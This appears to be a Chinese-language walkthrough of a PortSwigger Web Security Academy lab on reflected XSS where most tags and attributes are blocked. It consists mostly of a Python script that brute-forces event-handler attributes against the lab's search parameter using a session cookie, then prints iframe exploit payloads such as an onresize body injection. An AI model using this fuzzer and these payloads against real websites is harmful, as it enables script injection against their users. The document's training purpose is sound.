实验室:将 XSS 反映到 HTML 上下文中,大多数标记和属性都被阻止
直接python速刷,按照提示抓包,然后利用python构建有效xss注入,然后直接冲
实际就是和前面sql注入一样的逻辑,构建xss然后测试,但是利用python脚本可以大大省时间,然后一个个测试有效的即可
利用服务器并粘贴以下代码,替换为您的实验室 ID:YOUR-LAB-ID
一个15个,输出15次而言,大力出奇迹,莽就完了
然后直接复制粘贴
代码如下,有需要可以增加代理ip和faker随机表头等,但是靶场也无所谓了,打穿就完了
# -*- coding: utf-8 -*-
import requests
from urllib.parse import quote# ==================== 配置区 ====================
TARGET_URL = "https://0a0e008e0404430380c8e94500b4004d.web-security-academy.net/"
SESSION_COOKIE = "l4yUgTxEqKNJd65ThmqMIR8mPLOCp2ZF"HEADERS = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Accept-Language": "en-US,en;q=0.9","Referer": TARGET_URL,"Upgrade-Insecure-Requests": "1","Sec-Fetch-Site": "same-origin","Sec-Fetch-Mode": "navigate","Sec-Fetch-User": "?1","Sec-Fetch-Dest": "document","Connection": "keep-alive","Accept-Encoding": "gzip, deflate, br",
}# ==================== XSS 事件列表 ====================
EVENTS = ["onafterprint", "onbeforeprint", "onbeforeunload", "onhashchange","onlanguagechange", "onmessage", "onmessageerror", "onoffline","ononline", "onpagehide", "onpageshow", "onpopstate", "onrejectionhandled","onstorage", "onunhandledrejection", "onunload", "onwheel","onblur", "onfocus", "onfocusin", "onfocusout", "oninput", "oninvalid","onreset", "onsearch", "onselect", "onsubmit", "onkeydown", "onkeypress","onkeyup", "onauxclick", "onclick", "oncontextmenu", "ondblclick","ondrag", "ondragend", "ondragenter", "ondragleave", "ondragover","ondragstart", "ondrop", "onmousedown", "onmouseenter", "onmouseleave","onmousemove", "onmouseout", "onmouseover", "onmouseup", "onmousewheel","onscroll", "onwheel", "oncopy", "oncut", "onpaste", "onabort", "oncanplay","oncanplaythrough", "oncuechange", "ondurationchange", "onemptied","onended", "onerror", "onloadeddata", "onloadedmetadata", "onloadstart","onpause", "onplay", "onplaying", "onprogress", "onratechange","onseeked", "onseeking", "onstalled", "onsuspend", "ontimeupdate","onvolumechange", "onwaiting", "onload", "onresize", "onanimationend","onanimationiteration", "onanimationstart", "ontransitionend","ontransitionrun", "ontransitionstart", "ontransitioncancel","onbeforeinput", "onbeforetoggle"
]# 去重并排序
EVENTS = sorted(set(EVENTS))# ==================== 初始化会话 ====================
session = requests.Session()
session.cookies.set("session", SESSION_COOKIE)
session.headers.update(HEADERS)# ==================== 存储结果 ====================
results = []print("[*] 开始逐个测试 XSS 事件...")
print(f"{'序号':<4} {'事件名':<25} {'状态码':<8} {'响应长度'}")
print("-" * 60)for idx, event in enumerate(EVENTS, start=1):payload = f"<body {event}=print()>"encoded_payload = quote(payload)url = f"{TARGET_URL}?search={encoded_payload}"try:response = session.get(url, timeout=10, allow_redirects=False)status = response.status_codelength = len(response.text)except Exception as e:status = "ERROR"length = 0results.append({'index': idx,'event': event,'status': status,'length': length,'url': url})print(f"{idx:<4} {event:<25} {str(status):<8} {length}")# ==================== 分析结果:找出所有 200 事件 ====================

print("\n[+] 探测完成,正在分析结果...")
print("\n返回 200 的事件:")
success_events = [r for r in results if r['status'] == 200]if not success_events:print(" 无")
else:for r in success_events:print(f" {r['event']} (响应长度: {r['length']})")# ==================== 为每一个成功事件生成 exploit ====================

print("\n[+] 为每个成功事件生成 exploit:")
exploits = []for r in success_events:event = r['event']exploit = f'''<iframe src="{TARGET_URL}?search=%22%3E%3Cbody%20{event}=print()%3E" onload="this.style.width='100px'"></iframe>'''exploits.append(exploit)print(f"\nExploit for {event}:")print(exploit)# ==================== 输出用于漏洞利用服务器的通用代码 ====================
if exploits:print("\n[+] 可用于漏洞利用服务器的代码(替换 YOUR-LAB-ID):")print('''<iframe src="https://YOUR-LAB-ID.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload="this.style.width=\'100px\'"></iframe>''')
else:print("\n[-] 没有找到返回 200 的有效事件,无法生成 exploit。")